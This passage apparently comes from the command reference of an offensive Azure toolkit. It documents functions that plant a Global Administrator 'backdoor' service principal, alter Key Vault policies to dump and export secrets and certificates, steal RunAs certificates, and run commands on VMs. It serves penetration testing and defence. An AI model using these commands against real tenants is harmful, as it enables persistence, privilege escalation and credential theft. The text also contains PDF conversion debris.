# <span id="page-20-1"></span><span id="page-20-0"></span>**5.1 Add-AzureADGroup**

#### Synopsis

Adds a user to an Azure AD Group

#### Syntax

Add-AzureADGroup -User [UPN] -Group [Group name]

#### Description

Adds a user to an AAD group. If the group name has spaces, put the group name in single quotes.

#### Examples

```
Add-AzureADGroup -User john@contoso.com -Group 'SQL Users'
```
#### Parameters

-User

UPN of the user

-Group

AAD Group name

#### **Output**

User added to group

# <span id="page-20-2"></span>**5.2 Add-AzureADRole**

SynopsisAssigns a specific Azure AD role to a User

#### **Syntax**

```
Add-AzureADRole -Username [User Principal Name] -Role '[Role name]'\
```
Add-AzureADRole -UserId [UserId] -RoleId '[Role Id]'

#### Description

Assigns a specific Azure AD role to a User using either the role name or ID and username or user ID.

#### Examples

Add-AzureADRole -Username test**@test**.com -Role 'Company Administrator'

```
Add-AzureADRole -UserId 6eca6b85-7a3d-4fcf-b8da-c15a4380d286 -Role '4dda258a-4568-
˓→4579-abeb-07709e34e307'
```
#### Parameters

-Username

Name of user in format [user@domain.com](mailto:user@domain.com)

-UserId

Id of the user

-Role

Role name (must be properly capitalized)

-RoleId

ID of the role

Output

Role successfully applied

# <span id="page-21-0"></span>**5.3 Add-AzureSPSecret**

#### Synopsis

Adds a secret to a service principal

#### Syntax

```
Add-AzureSPSecret -ApplicationName [ApplicationName name] -Password [new secret]
```
#### Description

Adds a secret to a service principal so you can login as that service principal.

#### Examples

```
Add-AzureSPSecret -ApplicationName "MyTestApp" -Password password123
```#### Parameters

-ApplicationName

Name of the Service Principal or application that is using the Service principal

-Password

New password "secret" for the Service Principal.

#### **Output**

Connection string to login as new user if successful

# <span id="page-22-0"></span>**5.4 New-AzureBackdoor**

#### **Synopsis**

Creates a backdoor in Azure via Service Principal

#### Syntax

New-AzureBackdoor -Username [Username] -Password [Password]

#### Description

Will create a new Service Principal in Azure and assign it to the Global Administrator/Company Administrator role in AzureAD. This can then be logged into and escalated to User Administrator in Azure RBAC with Set-AzureElevatedPrivileges

#### Examples

New-AzureBackdoor -Username 'testserviceprincipal' -Password 'Password!'

#### Parameters

-Username

Desired name of the Service Principal

-Password

Desired password for the account

**Output** 

Success message if successful, error if failure

# <span id="page-22-1"></span>**5.5 Export-AzureKeyVaultContent**

#### Synopsis

Exports a Key as PEM or Certificate as PFX from the Key Vault

#### Syntax

```
Export-AzureKeyVaultContent -VaultName [Vault Name] -Type [Key or Certificate] -Name
˓→[Name of Key or Cert] -OutFilePath [Full path of where to export]
```#### Description

Searches for all available key vaults and modifies the access policy to allow downloading of the contents in the vault. Exports a Key as PEM or Certificate as PFX from the Key Vault

#### Examples

```
Export-AzureKeyVaultContent -VaultName VaultTest -Type Key -Name Testkey1234 -
˓→OutFilePath C:\Temp
```
#### Parameters

-VaultName Key Vault Name -All All Key Vaults -Type Key or Certificate -Name Name of Key or Certificate that is being extracted -OutFilePath Where to extract the key or certificate **Output** Successful export

# <span id="page-23-0"></span>**5.6 Get-AzureKeyVaultContent**

#### Synopsis

Get the secrets and certificates from a specific Key Vault or all of them

#### Syntax

```
Get-AzureKeyVaultContent -VaultName [Name of vault]
```
#### **Description**

Searches for all available key vaults and modifies the access policy to allow downloading of the contents in the vault. Then gets the secrets and certificates from the vault. This will display the contents of any certificates. To export a key or certificate, use Export-AzureKeyVaultContent

#### Examples

```
Get-AzureKeyVaultContent -VaultName VaultName
```
#### **Parameters**

-VaultName

Key Vault Name

-AllAll Key Vaults

#### **Output**

Contents of the key vault contents

# <span id="page-24-0"></span>**5.7 Get-AzureRunAsCertificate**

#### Synopsis

Will gather a RunAs accounts certificate if one is being used by an automation account, which can then be used to login as that account. By default, RunAs accounts are contributors over the subscription. This function does take a minute to run.

#### **Syntax**

```
Get-AzureRunAsCertificate -AutomationAccount [AA Name]
```
#### **Description**

Creates a Runbook for the RunAs account to run, which will gather the RunAs Account's certificate and write it to the job output as base64. The function then grabs the job output, decodes the base64 certificate into a .pfx certificate, and automatically imports it. The function then spits out a one-liner that can be copy+pasted to login as the RunAs account.

#### Examples

```
Get-AzureRunAsCertificate -AutomationAccount TestAccount
```
#### Parameters

-AutomationAccount

The name of the Automation Account.

#### **Output**

Connection string for the RunAs account

# <span id="page-24-1"></span>**5.8 Get-AzureRunbookContent**

#### Synopsis

Gets a specific Runbook and displays its contents or all runbook contents

#### **Syntax**

```
Get-AzureRunbookContent -Runbook [Name of Runbook] -OutFilePath [Path of where to
˓→export runbooks]
```
#### **Description**

Gets a specific Runbook and displays its contents or all runbook contents

#### Examples

```
Get-AzureRunbookContent -Runbook Runbooktest -OutFilePath 'C:\temp'
```Get-AzureRunbookContent -All -OutFilePath 'C:**\t**emp

#### Parameters

-Runbook Name of Runbook

-All

-OutFilePath

Where to save Runbook

#### **Output**

Successful export of the runbooks

# <span id="page-25-0"></span>**5.9 Get-AzureStorageContent**

#### Synopsis

Gathers a file from a specific blob or File Share

#### Syntax

Get-AzureStorageContent -StorageAccountName TestAcct -Type Container

#### Description

Gathers a file from a specific blob or File Share

#### Examples

```
Get-AzureStorageContent
```
Get-AzureStorageContent -StorageAccountName TestAcct -Type Container

#### Parameters

-Share

Name of the share the file is located in

-Path

Path of the file in the target share

-Blob

Name of the blob the file is located in

-StorageAccountName

Name of a specific account

-ResourceGroup

The RG the Storage account is located in

-ContainerName

Name of the Container the file is located in#### **Output**

Display of contents

# <span id="page-26-0"></span>**5.10 Get-AzureVMDisk**

#### Synopsis

Generates a link to download a Virtual Machiche's disk. The link is only available for 24 hours.

Syntax

Get-AzureVMDisk -DiskName [Name of Disk]

#### **Description**

The VM must be turned off/disk not in use. While the link is active, the VM cannot be turned on.

#### Examples

Get-AzureVMDisk -DiskName AzureWin10\_OsDisk\_1\_c2c7da5a0838404c84a70d6ec097ebf5

#### Parameters

-DiskName

Name of the disk

#### **Output**

Link to download the disk

# <span id="page-26-1"></span>**5.11 Invoke-AzureCommandRunbook**

#### Synopsis

Will execute a supplied command or script from a Runbook if the Runbook is configured with a "RunAs" account

Syntax

```
Invoke-AzureCommandRunbook -AutomationAccount [Automation Account name] -VMName [VM
˓→Name] -Command [command]
```

```
Invoke-AzureCommandRunbook -AutomationAccount [Automation Account name] -VMName [VM
˓→Name] -Script [Path to script]
```
#### Description

If an Automation Account is utilizing a 'Runas' account, this allows you to run commands against a virtual machine if that RunAs account has the correct over the VM.

#### Examples

```
Invoke-AzureCommandRunbook -AutomationAccount TestAccount -VMName Win10Test -Command
˓→whoami
```

```
Invoke-AzureCommandRunbook -AutomationAccount TestAccount -VMName Win10Test -Script
˓→"C:temptest.ps1"
```#### Parameters

- -AutomationAccount
- Automation Account name
- -VMName
- VM name
- -Command

Command to be run against the VM. Choose this or -Script if executing an entire script

-Script

Run an entire script instead of just one command.

#### **Output**

Output of command if successfully ran.

# <span id="page-27-0"></span>**5.12 Invoke-AzureRunCommand**

#### Synopsis

Will run a command or script on a specified VM

#### Syntax

```
Invoke-AzureRunCommand -VMName [VM Name] -Command [Command]
```
Invoke-AzureRunCommand -VMName [VM Name] -Script [Full Path To Script]

#### Description

Executes a command on a virtual machine in Azure using Invoke-AzVMRunCommand

#### Examples

Invoke-AzureRunCommand -VMName AzureWin10 -Command whoami

Invoke-AzureRunCommand -VMName AzureWin10 -Script 'C:**\t**emp**\t**est.ps1'

#### Parameters

-VMName

Name of the virtual machine to execute the command on

-Command

The command to be executed

-Script

The path to the script to execute

#### **Output**

